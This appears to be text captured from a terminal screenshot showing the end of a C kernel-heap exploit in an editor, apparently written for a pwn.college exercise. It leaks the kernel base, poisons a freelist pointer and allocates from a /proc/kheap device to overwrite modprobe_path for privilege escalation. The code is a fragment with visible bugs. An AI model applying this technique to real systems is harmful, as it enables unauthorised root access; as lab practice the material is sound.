 wait(NULL);
uint64_t r11_leak;
scanf("%llx", r11_leak);
uint64_t kern_base = r11_leak - MAGIC_CONSTANT;
uint64_t modrobe_path_offset = 0x1b3f4c0;
uint64_t modprobe_path_addr = kern_base + modprobe_path_offset;
// We need to overwrite the next pointer with
// mangled address
uint64_t mangled_modprobe_addr = leak2 ^ modprobe_path_addr;
free_slot(fd);
set_next_ptr(mangled_modprobe_addr);
write_buf(fd);
// We alloc twice and hopefully the second one is modpro
open("/proc/kheap", O_RDWR);
open("/proc/kheap", O_RDWR);
puts("hello world");
sleep(1000);
}
do.c [+] 121,58-65 97%
-- INSERT --
[0] 1:nvim*Z 2:ssh- hacker@pwn.college
Parker Square